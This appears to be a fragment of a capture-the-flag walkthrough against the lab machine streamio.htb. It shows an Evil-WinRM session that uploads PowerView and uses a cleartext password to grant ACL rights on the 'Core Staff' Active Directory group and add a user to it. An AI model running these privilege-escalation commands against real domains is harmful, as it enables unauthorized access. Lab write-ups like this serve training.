 Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\nikk37\Documents> upload powerview.ps1
Info: Uploading /root/Desktop/stream/powerview.ps1 to C:\Users\nikk37\Documents\powerview.ps1
Data: 1217440 bytes of 1217440 bytes copied
Info: Upload successful!
*Evil-WinRM* PS C:\Users\nikk37\Documents> Import-Module .\powerview.ps1
*Evil-WinRM* PS C:\Users\nikk37\Documents> $pass = ConvertTo-SecureString 'JDg0dd1s@d0p3cr3@t0r' -AsPlainText -Force
*Evil-WinRM* PS C:\Users\nikk37\Documents> $cred = New-Object System.Management.Automation.PSCredential('streamio.htb\JDgodd',
$pass)
*Evil-WinRM* PS C:\Users\nikk37\Documents> Add-DomainObjectAcl -Credential $cred -TargetIdentity "Core Staff" -PrincipalIdenti
ty "streamio\JDgodd"
*Evil-WinRM* PS C:\Users\nikk37\Documents> Add-DomainGroupMember -Credential $cred -Identity "Core Staff" -Members "StreamIO\J
Dgodd"